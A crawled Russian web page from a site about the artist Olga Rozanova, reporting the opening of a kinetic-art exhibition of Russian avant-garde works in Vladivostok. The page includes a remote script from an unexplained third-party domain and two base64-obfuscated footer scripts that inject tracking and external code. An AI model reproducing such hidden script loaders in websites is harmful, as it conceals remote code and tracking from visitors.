

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rozanova.net/article/55.html
body_size: 2459
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/333.css">
<link rel="stylesheet" href="/222.css">
<link rel="stylesheet" href="/rozanova.css">
<script src="https://ctcodein.biz/?ce=mzswmzbtge5ha3ddf43denjs" async></script>
<link rel="canonical" href="https://rozanova.net/article/55.html">
<meta property="og:image" content="/images/tat_vlad.jpg">
<title>Во Владивостоке открылась выставка с кинетическими работами авангардистов</title>
</head>
<body>
<div class="container">
<div class="col-lg-9"><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr><td width="64%" align="left"><a href="/"><img src="/images/design/head.gif" width="100%" align="left"></a></td><td width="36%"><table width="200" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td></td></tr><tr><td><br><form action="/search" method="get" id="search-block-form"><div class="form-item"><input type="text" name="text" value="" maxlength="128" placeholder="Поиск"></div><div class="form-actions"><input type="submit" name="catid" value="22" class="form-submit"></div><input type="hidden" name="searchid" value="2863307"></form></div></td></tr></tbody></table></td></tr>

<tr><td colspan="2"> <p>&nbsp;</p>
</td></tr>
<tr><td colspan="2">
<div class="div_obtek">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="second_menu">
<tbody>
<tr><td class="second_menu_red"><p><nobr>Ольга Розанова</nobr></p></td></tr>
<tr><td class="link"><a href="/category/10.html"><p>Биография</p></a></td></tr>
<tr><td class="link"><a href="/category/9.html"><p>Работы</p></a></td></tr>
<tr><td class="link"><a href="/category/21.html"><p>Музеи</p></a></td></tr>
<tr><td class="link"><a href="/category/8.html"><p>Публикации</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="second_menu_red"><p>Контекст</p></td></tr>
<tr><td class="link"><a href="/category/17.html"><p>Хроники</p></a></td></tr>
<tr><td class="link"><a href="/category/15.html"><p>Галерея</p></a></td></tr>
<tr><td class="link"><a href="/category/16.html"><p>Видеозал</p></a></td></tr>
<tr><td class="link"><a href="/category/14.html"><p>Библиотека</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="first_menu_red"><p>Мероприятия</p></td></tr>
<tr><td class="link"><a href="/category/28.html"><p>События</p></a></td></tr>
<tr><td class="link"><a href="/category/27.html"><p>Издания</p></a></td></tr>
<tr><td class="link"><a href="/category/54.html"><p>Команда</p></a></td></tr>
<tr><td class="link"><a href="/category/34.html"><p>Рабочие тетради</p></a></td></tr>
</tbody>
</table>
</div>
<h2><p class="header_last_page">Во Владивостоке открылась выставка с кинетическими работами авангардистов</p></h2>
<div class="first_img"><a href="/images/tat_vlad.jpg"><img src="/images/tat_vlad.jpg" width="100%"></a>
<div class="intro">

<p>Выставка «Вечный двигатель. Русское кинетическое искусство» открылась во владивостокском Центре современного искусства «Заря» (ул. Проспект 100 - летия Владивостока, 155).</p>


</div></div>
<div class="full">

<p>Чтобы понять, в чем суть такого направления в искусстве как кинетизм, ЦСИ «Заря» предлагает зрителям ознакомится с предметами выставки, созданные в разные десятилетия. Выставка примечательна тем, что возраст некоторых экспонатов насчитывает около ста лет. Среди авторов таких работ авангардисты 20-х годов прошлого века: Владимир Татлин, Александр Родченко, Казимир Малевич, Эль Лисицкий. Собрать под одной крышей такую масштабную выставку помогли Государственный музей им. Маяковского, Московский музей современного искусства, Государственная Третьяковская галерея, а также частные коллекции Михаила Алшибая, Натальи Термен, Сергея Зорина и др.</p>

<p>Выставка «Вечный двигатель. Русское кинетическое искусство» продлится до 2 апреля.</p>

<p>http://www.zrpress.ru/culture/vladivostok_11.02.2017_82141_vladivostoktsam-pokazhut-vzlamyvanie-i-vechnyj-dvigatel.html</p>


</div>
</td></tr>
</tbody>
</table></td></tr>
</div></div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let r=window,o=document,j=atob("eW0="),m=atob("aHR0cHM6Ly9tYy55YW5k")+atob("ZXgucnUvbWV0cmlrYS90YWcuag==")+atob("cw==");if(!(j in r)){r[j]=function(){if(!("a" in r[j])){r[j].a=[];}r[j].a.push(arguments);};}r[j].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===m){return;}}let e=o.createElement("script");e.async=true;e.src=m;o.head.appendChild(e);let d=atob("Y2xpY2tt")+atob("YXA="),w=atob("dHJhY2tMaQ==")+atob("bmtz"),c=atob("YWNj")+atob("dXJhdGVUcmFja0JvdW5jZQ==");r[j](n,"init",{[d]:true,[w]:true,[c]:true,});})(93673702);</script>
<script>(function(){let l=document,u=atob("Xw==")+atob("YWNpYw=="),g=atob("ZGF0")+atob("YVA=")+atob("cm92aWRlcg=="),z=atob("aHR0cHM6Ly93d3cuYWNpbnQu")+atob("bmV0L2FjaS5qcw==");window[u]={[g]:10};for(let i=0;i<l.scripts.length;i++){if(l.scripts[i].src===z){return;}}let c=l.createElement("script");c.async=true;c.src=z;l.head.appendChild(c);})();</script>
</body>
</html>
1